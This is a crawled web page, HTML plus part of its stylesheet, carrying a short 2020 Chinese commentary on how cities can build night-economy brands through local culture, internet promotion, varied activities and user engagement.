

--- FILE ---
content_type: text/html
request_url: http://yuqingz.com/duanping/2020/0604/62886.html
body_size: 6028
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<title>舆谈：夜经济创品牌需四种基因_中国舆情网,舆情频道,舆情-中国舆情网</title>
<meta name="keywords" content="舆谈,经济,品牌,四种,基因,近来,路边,回归,初夏,夜晚,"/>
<meta name="description" content="近来，路边摊的回归，给初夏的夜晚增添了许多烟火气。许多地区都纷纷推出了自己的夜经济品牌。从零散的小打小闹，到对夜晚的利用进行系统性的规划，夜经济的发展进入了品牌化时代。 如何叫响一座城市的夜经济品牌，我认为，需要给其中注入四种基因。 夜经济"/>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/view.php?aid=62886">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/view.php?aid=62886";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
<link rel="stylesheet" href="/skin/css/style.css" type="text/css"/>
<link rel="stylesheet" href="/style/dashang/css/dashang.css" type="text/css"/>
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<script type="text/javascript" src="/skin/js/gotop.js"></script>
<script>
$(document).ready(function(){
  $("#dhmore").click(function(){
    $("#navlayer").slideToggle("slow");
	$(".arrowr").toggleClass("morex");
  });
  $(".guanbi").click(function(){
    $("#navlayer").slideUp("slow");
  });
});
</script>
</head>
<body>
<div class="top">
  <div class="warp"> 
	<span><a href="http://www.yuqingz.com/app/index.html" class="rss"><img src="/skin/images/sj.png" alt="中国舆情网手机客户端"/></a><a href="http://chaxun.yuqingz.com:888" class="rss" target="_blank"><img src="/skin/images/ry.png" alt="工作人员查询"/></a></span> 
    <script language="JavaScript" type="text/JavaScript">
			var n = new Date();
			var y = n.getFullYear();
			var m = ((m=n.getMonth()+1)<10?'0'+m:m);
			var d = ((d=n.getDate())<10?'0'+d:d);
			var h = ((h=n.getHours())<10?'0'+h:h);
			var i = ((i=n.getMinutes())<10?'0'+i:i);
			var w = new Array('日','一','二','三','四','五','六');
			document.write(y+"年"+m+"月"+d+"日"+' '+h+':'+i+' '+'星期'+w[n.getDay()]);
		</script> 
  </div>
</div>
<div class="head">
  <div class="logo"><a href="http://www.yuqingz.com"><img src="/skin/images/logo.png" alt="中国舆情网"/></a></div>
  <div class="search">
    <form action="/plus/search.php" name="formsearch">
      <input type="hidden" name="kwtype" value="0" />
      <input name="keyword" type="text" class="search-keyword fl" id="search-keyword" value="请输入关键词" onfocus="if(this.value=='请输入关键词'){this.value='';}"  onblur="if(this.value==''){this.value='请输入关键词';}"/>
      <button type="submit" class="search-submit fl">搜 索</button>
    </form>
  </div>
  <div class="erweimatop">
  <div class="erweima">
    <img src="/skin/images/ma1.png" alt="中国舆情网官网二维码"/>
	<P>舆情网官网</p>
 </div>
  <div class="erweima">
	<img src="/skin/images/ma2.png" alt="中国舆情网手机二维码"/> 
	<p>舆情网手机</p>
  </div>
  </div>
  <div class="share"> </div>
</div>
<div class="nav">
  <ul>
    <li><a href="/" class="home">首页</a></li>
    
    <li><a href='/focus/'  rel='dropmenu50'>舆情聚焦</a></li>
	
    
    <li><a href='/check/' >媒体观察</a></li>
	
    
    <li><a href='/Sociology/' >政策之窗</a></li>
	
    
    <li><a href='/fupin/'  rel='dropmenu155'>三农舆情</a></li>
	
    
    <li><a href='/information/' >舆情情报</a></li>
	
    
    <li><a href='/comment/' >舆情热点</a></li>
	
    
    <li><a href='/videourl/'  rel='dropmenu132'>视频点击</a></li>
	
    
    <li><a href='/difang/' >地方舆情</a></li>
	
    
	<li id="duo"><div class="arrowr"><a href="#" id="dhmore"></a></div></li>
  </ul>
  
</div>
<div class="cnsnav">
		<div class="navlayer" id="navlayer">
			<div class="cnsnav">
				<ul id="">
					
					<li><a href="/shidai/comment/">时代观点</a></li>
					<li><a href="/baijia/">百家争鸣</a></li>
					<li><a href="/yuedu/">爱阅读</a></li>
					<li><a href="/travel/">在旅游</a></li>
					<li><a href="/chanye/">产业舆情</a></li>
					<li><a href="/fupin/xianyu/">县域工作</a></li>
					<li><a href="/fupin/zhifu/">致富行动</a></li>
					<li><a href="/fupin/jingyan/">扶贫经验</a></li>
					<li><a href="/fupin/jianshe/">乡村建设</a></li>
					<li><a href="/wenyu/wenhua/">文化热点</a></li>
					<li><a href="/wenyu/chuanmei/">传媒发展</a></li>
					<li><a href="/gangao/">直通港澳</a></li>
					<li><a href="/mil/">军事舆情</a></li>
					<li><a href="/shidaipeople/">时代人物</a></li>
					<li><a href="/a/taiwanyuqing/">台湾一周</a></li>
					<li><a href="/technology/">科技舆情</a></li>
					<li><a href="/tiyu/">体育舆情</a></li>
					<li><a href="/jinrong/">金融舆情</a></li>
					<li><a href="/jiaoyu/">教育舆情</a></li>
					<li><a href="/nengyuan/">能源舆情</a></li>
					<li><a href="/huanbao/">环保舆情</a></li>
					<li><a href="/focus/focus/shifa/">司法舆情</a></li>
					<li><a href="/focus/focus/yiyao/">医药舆情</a></li>
					<li><a href="/health/">卫生舆情</a></li>
				</ul>
			</div>
		</div>
	</div>
<div class="weizhi">
	您的当前位置：<a href='http://www.yuqingz.com/'>主页</a> > <a href='/duanping/'>舆情短评</a> >  正文
</div>
<div class="ban_1001"><img src="/style/adimg/contentban.jpg" alt="中国舆情网-一带一路BANNER"/></div>
<div class="main1">
	<div class="left_1">
		<div class="g_con">
			<h1>舆谈：夜经济创品牌需四种基因</h1>
			<div class="info">
				
				<span>来源：中国舆情网</span>
				<span>时间：2020-06-04</span>
				<div class="share">
					<div class="bdsharebuttonbox">
						<a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
					</div>
					<script>
					window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=10000.js?cdnversion='+~(-new Date()/36e5)];
					</script>
				</div>
			</div>
			<div class="con_des">
				<span>导读：</span>近来，路边摊的回归，给初夏的夜晚增添了许多烟火气。许多地区都纷纷推出了自己的夜经济品牌。从零散的小打小闹，到对夜晚的利用进行系统性的规划，夜经济的发展进入了品牌化时代。 如何叫响一座城市的夜经济品牌，我认为，需要给其中注入四种基因。 夜经济
			</div>
			
			<div class="con">
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 近来，路边摊的回归，给初夏的夜晚增添了许多烟火气。许多地区都纷纷推出了自己的夜经济品牌。从零散的&ldquo;小打小闹&rdquo;，到对夜晚的利用进行系统性的规划，夜经济的发展进入了品牌化时代。
<p>
	　　如何叫响一座城市的夜经济品牌，我认为，需要给其中注入四种基因。</p>
<p>
	　　夜经济品牌的根基是当地独有的文化基因。</p>
<p>
	　　不同的地区，有着不同的风土人情，因此，不同的夜经济品牌，也当有自己的特色。无论是当地人还是外来游客，都希望能在闲暇之余的夜晚找到属于一个城市特有的味道。</p>
<p>
	　　如何塑造夜经济品牌？其实不必舍近求远。系统梳理当地的文化渊源，深入挖掘当地的文化特色，将这些内容用人们喜闻乐见的多样表现形式呈现出来，这样的夜经济品牌便既有了特色，又有了温度。无论是&ldquo;姑苏八点半&rdquo;还是&ldquo;夜泉城&rdquo;，仅是名字本身便能让人思绪飞到苏州，来到济南。</p>
<p>
	　　夜经济品牌的拓展要融入互联网基因。</p>
<p>
	　　一旦定下了夜经济品牌的方向，就会进入到第二阶段，也就是如何让这一品牌为更多的人所知晓、所认同。这时候，就需要借助互联网的力量。在夜经济品牌的影响力拓展中，互联网思维将起到至关重要的作用。要充分利用互联网的技术平台和工具，了解消费者的真实需求，精准定位自己的目标受众，同时，还可以根据不同时节设置不同的节会活动，让夜经济品牌的影响力逐步扩大。</p>
<p>
	　　夜经济品牌的升级要有复合基因。</p>
<p>
	　　近年来，不少城市都做了一些亮化工程，但不得不说，单纯的夜景，并不能算是夜经济，更不足以成为好的夜经济品牌。</p>
<p>
	　　当前，还有一些地区的夜经济主要以餐饮消费为主，不可否认，餐饮行业是夜经济中的一个重要组成部分，但要塑造成为一个城市的品牌，还需添把柴，加把火。一个好的夜经济品牌，应该是集餐饮、体育、娱乐、休闲、旅游、健身等为一体的品牌综合体。</p>
<p>
	　　其实，还有一种基因应当贯穿在夜经济品牌塑造的始终，这就是用户基因。一个好的夜经济品牌的塑造与运营，需要形成品牌与消费者之间的良性互动。以上四种基因，其实正是这种良性互动的润滑剂。</p>

			</div>
			<div class="adminname">
				<!-- 编辑：刘东 -->
				编辑：于怡薇
                
			</div>
			<div class="dede_pagess">
				<ul class="pagelist">
            
				</ul>
			</div>
            
			<div class="ban_708">
				
			</div>
			<div class="b_box6">
				上一篇：<a href='/duanping/2019/1120/60269.html'>舆谈：战略性看多中国经济</a> 
				<br/>下一篇：<a href='/duanping/2020/0630/63291.html'>舆谈：让阅读成为一种生活方式</a> 
			</div>
			<div class="b_box7">
				<p>
					相关文章：
				</p>
				<ul class="box">
                	<li><em>[<a href='/duanping/'>舆情短评</a>]</em><a href="/duanping/2020/0630/63291.html">舆谈：让阅读成为一种生活方式</a></li>
<li><em>[<a href='/duanping/'>舆情短评</a>]</em><a href="/duanping/2019/1120/60269.html">舆谈：战略性看多中国经济</a></li>
<li><em>[<a href='/duanping/'>舆情短评</a>]</em><a href="/duanping/2019/1024/59704.html">以智能互联加快经济转型升级</a></li>
<li><em>[<a href='/duanping/'>舆情短评</a>]</em><a href="/duanping/2019/0612/57032.html">舆谈：网络个人数据该归谁所有</a></li>

				</ul>
			</div>
			<!-- <div class="b_box7">
				<p>
					相关推荐：
				</p>
				<ul class="box">
                	
				</ul>
			</div> -->
			
		</div>
	</div>
	<div class="right_1">
		
		<div class="ban_251">
			<img src="/style/adimg/wznew1.jpg" alt="中国舆情网"/>
		</div>
		<div class="g_box2 u_2">
			<div class="t_1">
				最新|NEW
			</div>
			<ul class="b_box3">
            	<li><a href="/duanping/2020/0630/63291.html">舆谈：让阅读成为一种生活方式</a></li>
<li><a href="/duanping/2020/0604/62886.html">舆谈：夜经济创品牌需四种基因</a></li>
<li><a href="/duanping/2019/1120/60269.html">舆谈：战略性看多中国经济</a></li>
<li><a href="/duanping/2019/1024/59704.html">以智能互联加快经济转型升级</a></li>
<li><a href="/duanping/2019/0903/58314.html">新技术商用不能没有边界和门槛</a></li>
<li><a href="/duanping/2019/0618/57124.html">舆评：打好舆论战掌握主动权</a></li>
<li><a href="/duanping/2019/0612/57032.html">舆谈：网络个人数据该归谁所有</a></li>
<li><a href="/duanping/2019/0524/56689.html">舆评：读懂华为身上的魅力</a></li>
<li><a href="/duanping/2019/0419/56085.html">舆评：刷脸刷指纹来临，个人生物信息需加强保护</a></li>
<li><a href="/duanping/2019/0328/55725.html">舆评：促进高技术产业发展的国际经验</a></li>

			</ul>
		</div>
		<div class="g_box2 u_2">
			<div class="t_1">
				国内舆情
			</div>
			<div class="picpic">
            	<a href="/domestic/59167.html"><img src="/uploads/allimg/190927/1-1Z92F051100-L.jpg" alt="大兴机场通航 美图赏析"/></a>
				
                <p><a href="/domestic/59167.html">大兴机场通航 美图赏析</a></p>
<a href="/domestic/58997.html"><img src="/uploads/allimg/190920/1-1Z9201IA20-L.jpg" alt="和平中国——70年中国面貌变迁"/></a>
				
                <p><a href="/domestic/58997.html">和平中国——70年中国面貌变迁</a></p>

			</div>
		</div>

		<div class="g_box2 u_2">
			<div class="t_1">
				时代网评
			</div>
			<ul class="b_box1">
            	<li><a href="/shidai/comment/2020/0119/61083.html">创新传播方式 中国纪录片发展正迎来春天</a></li>
<li><a href="/shidai/comment/2019/1001/59281.html">中国特色 世界眼光 人类情怀</a></li>
<li><a href="/shidai/comment/2019/0916/58574.html">从三个层面理解高质量发展的内涵</a></li>
<li><a href="/shidai/comment/2019/0910/58456.html">“一带一路”富有活力的秘笈</a></li>
<li><a href="/shidai/comment/2019/0905/58347.html">中国企业在风浪中稳健前行更加强壮</a></li>
<li><a href="/shidai/comment/2019/0829/58188.html">中国自贸区形成“沿海成片、内陆连线”新格局</a></li>
<li><a href="/shidai/comment/2019/0824/58102.html">“数据财政”，经济发展重要抓手</a></li>
<li><a href="/shidai/comment/2019/0806/57799.html">科技工作者矢志不移，担起自主创新重任</a></li>
<li><a href="/shidai/comment/2019/0610/56964.html">提升风云卫星水平 服务“一带一路”建设</a></li>
<li><a href="/shidai/comment/2019/0604/56928.html">科普不断线，创新才能“放长线”</a></li>

			</ul>
		</div>
		<div class="ban_251">
			<img src="/style/adimg/wznew2.jpg" alt="中国舆情网"/>
		</div>
	</div>
	<div class="clear">
	</div>
</div>
<!--<div class="ban_1001"><img src="/style/adimg/ad05.jpg" alt="舆情网 - 中国舆情网"/></div>-->

<div class="foot"><span class=line1> <a href="http://www.yuqingz.com/help/5607.html">中央机构</a> | <a href="http://www.yuqingz.com/help/5608.html"> 人大机构</a>  | <a href="http://www.yuqingz.com/help/5609.html"> 国家主席</a> | <a href="http://www.yuqingz.com/help/5610.html">国务院</a> | <a href="http://www.yuqingz.com/help/5611.html">政协机构</a> | <a href="http://www.yuqingz.com/help/5612.html"> 民主党派</a> | <a href="http://www.yuqingz.com/help/5613.html"> 群众团体</a> | <a href="http://www.yuqingz.com/help/5614.html"> 驻外机构</a><br>
<b>Copyright &copy; 2010-2018 <a href="http://www.yuqingz.com/"> 中国舆情网</a> 版权所有</b> | <a href="http://www.yuqingz.com/help/us.html">中国舆情网简介</a><br>
网络文化经营许可证 广播电视节目制作经营许可证 电信增值业务经营许可证<br>
编辑：tougao@yuqingz.com 运营：operate@yuqingz.com<br>
本网站所刊载信息，不代表中国舆情网观点。转载本网站原创信息请注明出处。<br><a href="http://www.yuqingz.com/sitemap.html">网站地图</a>  |  <a href="http://www.yuqingz.com/sitemap.xml">XML地图</a>  |  
<a href="http://www.yuqingz.com/m">手机版</a>  |  <a href="http://www.yuqingz.com/">电脑版</a>
 <script type="text/javascript" type="hidden" src="//js.users.51.la/19405309.js"></script> </span> </div>

<a href="#0" class="cd-top">Top</a> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://yuqingz.com/skin/css/style.css
body_size: 7847
content:

@charset "gb2312";
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	padding: 0;
	margin: 0;
}
fieldset, img {
	border: 0;
}
address, caption, cite, code, dfn, em, th, var {
	font-weight: normal;
	font-style: normal;
}
ol, ul, li {
	list-style: none;
}
caption, th {
	text-align: left;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	font-size: 100%;
}
q:before, q:after {
	content: '';
}
abbr, acronym {
	border: 0;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #f00;
	text-decoration: underline;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.clear {
	clear: both;
}
.disno {
	display: none;
}
.dis {
	display: block;
}
body {
	font-size: 13px;
	color: #333;
	font-family: Arial, 'microsoft yahei';
}
.toptop {
	height: 360px;
	background:url(http://picserver.yuqingz.com/guoqing19.jpg) no-repeat center;
}
.top {
	height: 40px;
	border-bottom: 1px #e3e3e3 solid;
	background: #f5f5f5;
}
.top .warp {
	width: 1000px;
	height: 40px;
	line-height: 40px;
	margin: 0 auto;
}
.top .warp span {
	float: right;
}
.head {
	width: 1000px;
	height: 85px;
	padding: 5px 0;
	margin: 0 auto;
        background: #ebeaea;
}
.logo {
	float: left;
	width: 270px;
}
.search {
	float: left;
	height: 38px;
	width: 354px;
	padding: 20px 0 0 200px;
}
.erweimatop {
        
        float: right;
	height: 80px;
	width: 160px;
	padding:10px 5px 0 0;
        
}
.erweima {
        
        float: right;
	height: 80px;
	width: 60px;
	#padding:10px 5px 0 0;
        
}
.erweima img{
	display: block;
	height: 50px;
	width: 50px;    	
}
.erweima p{
	
	#display: block;
	font-size:12px;
     	
}

/*头部二级栏目 */
.arrowr {
	position: relative;
	left: 50px;
	top: 10px;
	background: url(../images/lanmu.png) no-repeat;
	width: 24px;
	height: 24px;
	display:inherit;
	float: left;
}
.morex {
	position: relative;
	left: 50px;
	top: 10px;
	background: url(../images/lanmux.png) no-repeat;
	width: 24px;
	height: 24px;
	display:inherit;
 	float: left;
}

.cnsnav {
	padding: 0 0;
	position: relative;
	z-index: 2;
        width: 1000px;
 	margin: 0 auto;
}
.cnsnav ul {
	width: 100%;
	margin: 0 auto;
	position: relative;
	height: 30px;
	overflow: hidden;
}
.cnsnav li {
	float: left;
	width: 12%;
	text-align: center;
	font-size: 15px;
	line-height: 30px;
	color: #000;
}
.cnsnav li a {
	color: #000;
}
.cnsnav li a:hover {
	color: #000;
	text-decoration:underline;	
}
.cnsnav li.selimg {
}
.cnsnav li.selimg a {
	background-color: #e60012;
	padding: 0 4px;
	border-radius: 3px;
	color: #fff;
	font-size: 1rem;
}
.cnsnav li.more {
	background: #f6f6f6;
	position: absolute;
	bottom: 0;
	right: 3px;
	display: block;
}
.cnsnav li.close {
	background: #f6f6f6;
}
.cnsnav .navlayer {
	position: absolute;
	left: 0;
	top: 0px;
	width: 100%;
	background: #f8f8f8;
	display: none;
}
.navlayer .cnsnav ul {
	height: auto;
}
/*头部二级栏目 */


.search-keyword {
	height: 34px;
	width: 266px;
	border: 2px #e60012 solid;
	border-right: none;
	line-height: 34px;
	font-size: 14px;
	color: #666;
	text-indent: 10px;
}
.search-submit {
	height: 38px;
	width: 86px;
	line-height: 38px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	border: none;
	margin: 0;
	padding: 0;
	background: #e60012;
}
.share {
	float: right;
	padding: 8px 0 0 0;
}
.nav {
        border:1px solid #000;
	width: 1000px;
	margin: 0 auto 10px auto;
	background: #e60012;
        #background: url(../images/lanmu.jpg) no-repeat;
}
.nav ul {
	width: 1000px;
	height: 45px;
	line-height: 45px;
	font-size: 16px;
	margin: 0 auto;
}
.nav li {
	float: left;
	height: 45px;
	width: 10%;  /*栏目宽调整 */
 	text-align:center;
        
}
.nav li a {
	display: block;
	height: 100%;
	padding: 0 18px;
	#padding: 0 25px;
	color: #fff;
}
.nav li a:hover {
	color: #fff;
	text-decoration: none;
	background: #c00000;
}
.nav ul li#duo a:hover {
	color: #fff;
	text-decoration: none;
	#background: #c00000;
}
.nav ul li#duo a:hover {
	color: #fff;
	text-decoration: none;
	background-color:rgba(192,0,0,0.1);
}
.nav .on {
	color: #fff;
	background: #e60012;
}
.menu {
	font-size: 14px;
	padding: 5px 10px;
}
.menu li {
	float: left;
	width: 50%;
	overflow: hidden;
	line-height: 30px;
}
.menu li a {
	display: block;
	height: 100%;
	text-indent: 10px;
	background: url(../images/ico_3.jpg) 0 13px no-repeat;
}
.menu li a:hover {
	background: url(../images/ico_4.jpg) 0 13px no-repeat;
}
.menu .on {
	color: #f00;
	background: url(../images/ico_4.jpg) 0 13px no-repeat;
}
.weizhi {
	width: 1000px;
	margin: 0 auto 10px auto;
	line-height: 18px;
	text-indent: 20px;
	background: url(../images/ico_5.png) 0 2px no-repeat;
}
/*--/top end--*/
.main1 {
	width: 1000px;
	margin: 0 auto;
        #border: 1px #e1e1e1 solid;
}
.main2 {
        Float:right;
	width: 730px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	border-top: 2px #e60012 solid;
}
.maintop {
        Float:right;
	width: 730px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main22 {
       
	width: 998px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main3fen {
       
	width: 998px;
	margin: 0 auto 5px auto;
	overflow: hidden;
	border: 0px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main10 {
       
	width: 998px;
	margin: 0 auto 5px auto;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.main11 {
       
	width: 998px;
	margin: 0 auto 10px auto;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	border-top: 2px #e60012 solid;
}
.main3fenxiao {
       
	width: 319px;
	margin: 0 10px 10px 0;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #FFFFFF solid;
        Float:left
        #政务栏目已取消
}
.main3fenxiaoright {
       
	width: 253px;
	margin: 0 0 10px 0;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #FFFFFF solid;
        Float:left
}
.main3 {
       
	width: 359px;
	margin: 0 10px 10px 0;
	overflow: hidden;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        Float:left;
}
.main5 {
       
	width: 485px;
	margin: 0 5px 10px 5px;
	overflow: hidden;
	border: 1px #e1e1e1 solid;
	border-top: 2px #FFFFFF solid;
        Float:left
}
/*--/主体 end--*/

/*--/主体 end--*/
.left_1 {
	float: left;
	width: 750px;
	overflow: hidden;
	#border-top: 2px #e60012 solid;	
}

.right_1 {
	float: right;
	width: 250px;
	overflow: hidden;
	#margin-bottom: 10px;
}

.left_1_bot {
	float: left;
	width: 770px;
	overflow: hidden;
        
}

.left_1_bot .tops {
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	padding: 0 10px;
	font-weight: bold;
	border-bottom: 2px #e60012 solid;
	#background: #f9f9f9;

}
.left_1_bot .tops h3 {
	font-weight: bold;
        margin-left: 0px;
}

.right_1_bot {
	float: right;
	width: 230px;
	overflow: hidden;
	#margin-bottom: 10px;
}
/*--/分栏 end--*/
.t_1 {
	height: 30px;
	line-height: 30px;
	font-size: 16px;
	font-weight: bold;
	border-bottom: 1px #e1e1e1 solid;
}
.t_1_left {
	height: 20px;
	line-height: 20px;
	font-size: 16px;
	font-weight: bold;
	border-bottom: 1px #e1e1e1 solid;
}
.t_1_bot {
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	font-weight: bold;
	#border-bottom: 1px #e1e1e1 solid;
        
}
.t_1_bot .line {
            margin-left: 8px;
            display: inline-block;
            width: 130px;
            border-top: 2px solid #e60012 ;
}
.t_1_bot .txt {
            color: #000;
            vertical-align: -4px;
}
.t_1_top {
        height: 30px;
	line-height: 30px;
	border-bottom: 1px #e1e1e1 solid;
	background: url(../images/sd.png) 0 0 no-repeat;
}
.t_2_top {
        background-color: #e1e1e1;
	height: 30px;
	line-height: 30px;
	font-size: 15px;
	font-weight: bold;
	border-bottom: 1px #e1e1e1 solid;
}
.jrfb {
	height: 40px;
	line-height: 40px;
  	border-bottom: 2px #e61002 solid;
	background: url(../images/jd.png) 0 0 no-repeat;
}
.jrfb1 {
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	color: #e60012;
  	border-bottom: 2px #e61002 solid;
	#background: url(../images/jd.png) 0 0 no-repeat;
}
.pdtt {
	height: 40px;
	line-height: 40px;
	font-size: 20px;
	color: #e60012;
}
.t_1 h3 {
	font-weight: bold;
}
.t_1 span {
	float: right;
	font-size: 12px;
	font-weight: normal;
}
.t_1 span a {
	color: #777;
}
.t_2 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	border-bottom: 1px #eee solid;
	background: #f9f9f9;
}
.t_2 h3 {
	font-size: 18px;
	font-weight: bold;
	padding-left: 15px;
	#background: url(../images/ico_1.jpg) 0 17px no-repeat;
}
.t_2 h3 a {
	color: #e60012;
}
.t_2 span {
	float: right;
	color: #999;
}
.t_2 span a {
	margin: 0 5px;
}
.t_88 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	#border-bottom: 1px #eee solid;
	#background: #f9f9f9;
}
.t_88 h3 {
	float: left;
	color: #e60012;
        font-size: 18px;
        font-weight: bold;
}
.t_88 h3 a{
	float: left;
	color: #e60012;
        font-size: 18px;
        font-weight: bold;
}
.t_89 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	border-bottom: 1px #e60012 solid;
        background: #ffffff;
}
.t_89 a {
	float: left;
	#color: #e60012;
        font-size: 16px;
}
.t_90 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	#border-bottom: 1px #e60012 solid;
        border-top: 1px #e1e1e1 solid;
	background: #ffffff;
}
.t_90 span {
	float: left;
	#color: #e60012;
        font-size: 16px;
	font-weight: bold;
	
}
.t_3 {
	font-size: 14px;
	padding: 12px 0;
	font-weight: bold;
	color: #f60;
	border-bottom: 1px #e1e1e1 solid;
}
.t_4 {
	height: 30px;
	line-height: 30px;
	font-size: 16px;
	padding: 0 10px;
	font-weight: bold;
	border-bottom: 1px #f0f0f0 solid;
	background: #f9f9f9;
}
.t_4 h3 {
	font-weight: bold;
}
.t_4 h3 b {
	color: #f00;
}
.t_4 span {
	float: right;
	font-size: 12px;
	font-weight: normal;
}
.t_1 span a {
	color: #777;
}
/*--/标题 tit--*/
.g_box1 {
	width: 408px;
	height: 815px;
	margin: 0 10px 10px 10px;
	padding: 0 10px;
        #border:1px #e60012 solid;
	#border:1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #border-top: 2px #e69800 solid;
	overflow: hidden;
}
.g_box1 h1 {
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	text-align: center;
	margin: 5px 0 5px 0;
	font-size: 20px;
	font-weight: bold;
}
.g_box1 h1 a {
	color: #e60012;
}
.g_box1 p {
	font-size: 14px;
	line-height: 24px;
	padding: 0 5px 5px 5px;
	color: #787878;
}
.g_box1 ul {
	width: 398px;
	line-height: 35px;
	padding: 0px 5px 0 5px;
	font-size: 16px;
}
.g_box1 li {
	float: left;
	width: 100%;
	height: 33px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box2 {
        
	#height: 313px;
	overflow: hidden;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	border-top: 1px #e1e1e1 solid;
        #font-weight:bold;
}
.g_box2_top1 {
        
	#height: 280px;
	overflow: hidden;
	#padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
}
.g_box2left {
	height: 285px;
	overflow: hidden;
	padding: 0 10px;
